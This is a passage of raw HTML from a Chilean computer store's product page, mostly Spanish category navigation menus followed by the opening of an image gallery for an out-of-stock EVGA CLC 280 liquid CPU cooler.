		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Buscar Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div  class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2998 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li id="menu-item-6774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li id="menu-item-6860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9906 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li id="menu-item-9901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li id="menu-item-6859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li id="menu-item-15442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-15872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li id="menu-item-15871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li id="menu-item-15888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div id="wd-697659da25e35" class="  whb-5dncy1cki19qqvfug6lx wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large">Zona Gamer</a></div><div id="wd-697659da25f2b" class="  whb-8m2qpl163395qpkh0mxn wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large btn-icon-pos-left">PC Armados<span class="wd-btn-icon"><span class="wd-icon percent"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.megabits.cl/preguntas-frecuentes" class="woodmart-nav-link"><span class="nav-link-text">Preguntas frecuentes</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div  class="wd-page-content main-page-wrapper">
		
		
		<main  id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-14465" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-summary-shadow product-sticky-on product-no-bg product type-product post-14465 status-publish first outofstock product_cat-componentes-pc product_cat-refrigeracion has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div  class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Agotado</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg" data-thumb-alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg"><img width="600" height="600" src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg" class="wp-post-image imagify-no-webp wp-post-image" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 1" title="400-HY-CL28-V1_XL_4" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg" data-large_image="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" fetchpriority="high" srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-150x150.jpg" data-thumb-alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2.jpg">
					<img width="600" height="600" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-blur" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 2" title="400-HY-CL28-V1_XL_2" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-600x600.jpg" data-large_image="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2.jpg 2000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-150x150.jpg" data-thumb-alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5.jpg">
					<img width="600" height="600" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-blur" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 3" title="400-HY-CL28-V1_XL_5" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-600x600.jpg" data-large_image="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5.jpg 2000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-150x150.jpg" data-thumb-alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7.jpg">
